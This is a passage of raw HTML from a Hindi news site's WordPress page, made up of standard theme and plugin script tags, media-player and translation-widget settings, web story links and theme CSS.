</script><script type="module" src="https://devbhoomisamiksha.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script><link rel="modulepreload" href="https://devbhoomisamiksha.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low"><div class="web-stories-list__lightbox-wrapper ws-lightbox-1"><div class="web-stories-list__lightbox"><amp-story-player
width="3.6"
height="6"
layout="responsive"
data-wp-interactive="web-stories-block"
data-wp-on--amp-story-player-close="actions.close"
data-wp-on--navigation="actions.navigation"
><script type="application/json">
{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}</script><a href="https://devbhoomisamiksha.com/web-stories/shri-krishna-janmashtami-2024/">श्रीकृष्ण जन्माष्टमी 2024</a><a href="https://devbhoomisamiksha.com/web-stories/uttarakhand-news-headlines/">उत्तराखण्ड : आज के सभी प्रमुख समाचार।</a></amp-story-player></div></div><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/comment-reply.min.js?ver=6.9&amp;time=1766980065" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" id="mediaelement-core-js-before" data-cwvpsb-type="text/javascript">

var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before

</script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17&amp;time=1766980065" id="mediaelement-core-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9&amp;time=1766980065" id="mediaelement-migrate-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" id="mediaelement-js-extra" data-cwvpsb-type="text/javascript">

var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra

</script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9&amp;time=1766980065" id="wp-mediaelement-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/photoswipe/photoswipe.js?ver=10.6.4&amp;time=1766980065" id="photoswipe-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/photoswipe/photoswipe-ui-default.js?ver=10.6.4&amp;time=1766980065" id="photoswipe-ui-default-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2&amp;time=1766980065" id="hoverIntent-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0&amp;time=1766980065" id="imagesloaded-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/isotope.js?ver=10.6.4&amp;time=1766980065" id="isotope-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.4&amp;time=1766980065" id="lazysizes-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.4&amp;time=1766980065" id="bgset-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.4&amp;time=1766980065" id="superfish-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.4&amp;time=1766980065" id="theia-sticky-sidebar-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.4&amp;time=1766980065" id="waypoint-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.4&amp;time=1766980065" id="scrollto-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.4&amp;time=1766980065" id="parallax-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.4&amp;time=1766980065" id="okaynav-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.4&amp;time=1766980065" id="mousewheel-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.4&amp;time=1766980065" id="modernizr-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.4&amp;time=1766980065" id="smartresize-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.4&amp;time=1766980065" id="chosen-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.4&amp;time=1766980065" id="magnific-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.4&amp;time=1766980065" id="jnews-gif-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.4&amp;time=1766980065" id="jnews-sticky-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.4&amp;time=1766980065" id="jquery-transit-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.4&amp;time=1766980065" id="jnews-landing-module-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="text/javascript" id="jnews-main-js-extra">

var jnewsoption = {"login_reload":"https://devbhoomisamiksha.com/haldwani-city","popup_script":"photoswipe","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8117","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_left","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"devbhoomisamiksha.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra

</script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.4&amp;time=1766980065" id="jnews-main-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/floating-video.js?ver=10.6.4&amp;time=1766980065" id="jnews-floating-video-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.4&amp;time=1766980065" id="jnews-zoom-button-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.4&amp;time=1766980065" id="jnews-popup-post-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.4&amp;time=1766980065" id="jnews-darkmode-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?time=1766980065" id="googlesitekit-consent-mode-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17&amp;time=1766980065" id="mediaelement-vimeo-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" id="web-stories-carousel-js-extra" data-cwvpsb-type="text/javascript">

var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://devbhoomisamiksha.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra

</script><script type="cwvpsbdelayedscript" src="https://devbhoomisamiksha.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb&amp;time=1766980065" id="web-stories-carousel-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0&amp;time=1766980065" id="standalone-amp-story-player-js" data-cwvpsb-type="text/javascript" defer="defer"></script><script type="cwvpsbdelayedscript" id="gt_widget_script_79162751-js-before" data-cwvpsb-type="text/javascript">

window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['79162751'] = {"default_language":"hi","languages":["ar","bn","zh-CN","nl","en","gu","hi","it"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","wrapper_selector":"#gtranslate_menu_wrapper_88458","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"inline"};
//# sourceURL=gt_widget_script_79162751-js-before

</script><script src="https://cdn.gtranslate.net/widgets/latest/float.js?ver=6.9&amp;time=1766980065" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/haldwani-city/" data-gt-orig-domain="devbhoomisamiksha.com" data-gt-widget-id="79162751" defer="defer" type="cwvpsbdelayedscript"></script><script type="cwvpsbdelayedscript" id="gt_widget_script_62043083-js-before" data-cwvpsb-type="text/javascript">

window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['62043083'] = {"default_language":"hi","languages":["ar","bn","zh-CN","nl","en","gu","hi","it"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-62043083","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom"};
//# sourceURL=gt_widget_script_62043083-js-before

</script><script src="https://cdn.gtranslate.net/widgets/latest/float.js?ver=6.9&amp;time=1766980065" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/haldwani-city/" data-gt-orig-domain="devbhoomisamiksha.com" data-gt-widget-id="62043083" defer="defer" type="cwvpsbdelayedscript"></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devbhoomisamiksha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9&time=1766980065"}}
</script><script type="module">


const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devbhoomisamiksha.com/wp-includes/js/wp-emoji-loader.min.js

</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css" data-cwvpsb-cc-type="text/css">.jeg_container,.jeg_content,.jeg_boxed .jeg_main .jeg_container,.jeg_autoload_separator{background-color:#ffffff}body{--j-body-color:#53585c;--j-accent-color:#f70d28;--j-alt-color:#dd3333;--j-heading-color:#212121}body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a{color:#53585c}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#f70d28}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#f70d28}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#f70d28}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item::after,.jeg_mobile_menu_style_2>li.current-menu-ancestor::after,.jeg_mobile_menu_style_3>li.current-menu-item::before,.jeg_mobile_menu_style_3>li.current-menu-ancestor::before{border-bottom-color:#f70d28}.jeg_post_meta .fa,.jeg_post_meta .jpwt-icon,.entry-header .jeg_post_meta .fa,.jeg_review_stars,.jeg_price_review_list{color:#dd3333}.jeg_share_button.share-float.share-monocrhome a{background-color:#dd3333}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button{color:#212121}.split-template-9 .pagenum,.split-template-10 .pagenum,.split-template-11 .pagenum,.split-template-12 .pagenum,.split-template-13 .pagenum,.split-template-15 .pagenum,.split-template-18 .pagenum,.split-template-20 .pagenum,.split-template-19 .current_title span,.split-template-20 .current_title span{background-color:#212121}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_search_no_expand .jeg_search_input{line-height:36px}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_nav_icon{height:36px}.jeg_topbar,.jeg_topbar.dark,.jeg_topbar.custom{background:#dd3333}.jeg_topbar,.jeg_topbar.dark{border-color:#ffffff;border-top-width:0px}.jeg_midbar{height:94px}.jeg_midbar,.jeg_midbar.dark{background-color:rgba(114,214,42,0.59);background:-moz-linear-gradient(119deg,#dd0202 0%,#dd9292 100%);background:-webkit-linear-gradient(119deg,#dd0202 0%,#dd9292 100%);background:-o-linear-gradient(119deg,#dd0202 0%,#dd9292 100%);background:-ms-linear-gradient(119deg,#dd0202 0%,#dd9292 100%);background:linear-gradient(119deg,#dd0202 0%,#dd9292 100%);border-bottom-width:0px;border-bottom-color:#ffffff}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:38px}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a,.jeg_header .jeg_bottombar .jeg_menu_style_1 > li,.jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a{line-height:38px}.jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row{background:-moz-linear-gradient(218deg,#9dd677 38%,#61d60e 6%);background:-webkit-linear-gradient(218deg,#9dd677 38%,#61d60e 6%);background:-o-linear-gradient(218deg,#9dd677 38%,#61d60e 6%);background:-ms-linear-gradient(218deg,#9dd677 38%,#61d60e 6%);background:linear-gradient(218deg,#9dd677 38%,#61d60e 6%)}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child),.jeg_header .jeg_navbar_menuborder .jeg_nav_item,.jeg_navbar_boxed .jeg_nav_row,.jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child{border-color:#000000}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark,.jeg_bottombar.jeg_navbar_boxed .jeg_nav_row,.jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row{border-top-width:0px;border-bottom-width:0px}.jeg_header_wrapper .jeg_bottombar,.jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark,.jeg_bottombar.jeg_navbar_boxed .jeg_nav_row,.jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row{border-top-color:#ffffff;border-bottom-color:#ffffff}.jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon{height:45px}.jeg_stickybar.jeg_navbar,.jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a,.jeg_stickybar .jeg_menu_style_1 > li,.jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a{line-height:45px}.jeg_stickybar,.jeg_stickybar.dark{border-bottom-width:0px}.jeg_mobile_bottombar{height:45px;line-height:45px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#dd3333;color:#ffffff;border-top-width:0px;border-top-color:#878787}.jeg_mobile_midbar a,.jeg_mobile_midbar.dark a{color:#ffffff}.jeg_header .socials_widget > a > i.fa:before{color:#070104}.jeg_header .socials_widget.nobg > a > span.jeg-icon svg{fill:#070104}.jeg_header .socials_widget > a > span.jeg-icon svg{fill:#070104}.jeg_aside_item.socials_widget > a > i.fa:before{color:#460c72}.jeg_aside_item.socials_widget.nobg a span.jeg-icon svg{fill:#460c72}.jeg_aside_item.socials_widget a span.jeg-icon svg{fill:#460c72}.jeg_top_date{color:#ffffff;background:#000000}.jeg_header .jeg_button_1 .btn{background:#eac434;color:#1c2141}.jeg_header .jeg_button_1 .btn:hover{background:#eac434}.jeg_header .jeg_button_2 .btn{background:#EAC434;color:#1c2141}.jeg_header .jeg_button_2 .btn:hover{background:#eac434}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_1{border-top-width:5px}.jeg_lang_switcher,.jeg_lang_switcher span{color:#ffffff}.jeg_lang_switcher{background:#ffffff}.jeg_nav_icon 